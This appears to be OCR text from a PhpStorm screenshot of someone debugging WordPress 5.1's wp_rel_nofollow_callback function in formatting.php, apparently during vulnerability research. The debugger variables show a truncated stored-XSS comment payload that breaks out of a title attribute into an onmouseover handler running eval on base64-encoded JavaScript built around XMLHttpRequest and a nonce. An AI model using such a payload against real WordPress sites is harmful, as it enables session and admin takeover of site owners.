 wordpress5.1 - [C:\Users\19807\Desktop\wordpress5.1] - ...\wp-includes\formatting.php - PhpStorm 2017.2.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
wordpress5.1 wp-includes formatting.php wordpress
Project
comment.php wp-comments-post.php kses.php class-wp-hook.php plugin.php formatting.php
wordpress5.1 C:\Users\19807\Deskto
wp_rel_nofollow_callback Match Case Regex Words 2 matches
wp-admin
wp-content
wp-includes
blocks
certificates
css
customize
fonts
ID3
images
IXR
js
pomo
random_compat
Requests
rest-api
SimplePie
Text
theme-compat
widgets
admin-bar.php
2999 * @param array $matches Single Match
3000 * @return string HTML A Element with rel nofollow.
3001 */
3002 function wp_rel_nofollow_callback( $matches ) { $matches: {"<a title='XSS" onmouseover=eval(atob("dmFyIHhtbGh0dHAgPSBuZXcgWE1MSHR0cFJlcXVlc3
3003 $text = $matches[1]; $text: "title='XSS" onmouseover=eval(atob("dmFyIHhtbGh0dHAgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTt2YXIgbm9uY2UgPSAiIjt4bWxod
3004 $atts = shortcode_parse_atts( $matches[1] ); $matches: {"<a title='XSS" onmouseover=eval(atob("dmFyIHhtbGh0dHAgPSBuZXcgWE1MSHR0cFJlcXVlc3
3005 $rel = 'nofollow';
3006
3007 if ( preg_match( pattern: '%href=["\'](' . preg_quote( set_url_scheme( home_url(), scheme: 'http' ) ) . ')%i', $text ) ||
3008 preg_match( pattern: '%href=["\'](' . preg_quote( set_url_scheme( home_url(), scheme: 'https' ) ) . ')%i', $text ) ) {
3009
3010 return "<a $text>";
3011 }
3012
3013 if ( ! empty( $atts['rel'] ) ) {
3014 $parts = array_map( callback: 'trim', explode( delimiter: ' ', $atts['rel'] ) );
3015 if ( false === array_search( needle: 'nofollow', $parts ) ) {
3016 $parts[] = 'nofollow';
3017 }
3018 $rel = implode( glue: ' ', $parts );
wp_rel_nofollow_callback()
Debug wordpress
Debugger Console
Frame Variables
formatt
formatt
formatt
class-w
plugin.
comme
comme
comme
wp-cor
$matches = {array} [2]
$text = "title='XSS" onmouseover=eval(atob("dmFyIHhtbGh0dHAgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTt2YXIgbm9uY2UgPSAiIjt4bWxodHRwLm9ucmVhZHlzdGF0ZWNoYW5nZS... View
$_COOKIE = {array} [6]
$_POST = {array} [5]
$_REQUEST = {array} [5]
$_SERVER = {array} [36]
$GLOBALS = {array} [107]
Constants
WordPress Support: Looks like it's WordPress plugin. Enable WordPress support? Do not ask again. (today 18:54) 3011:6 LF UTF-8 1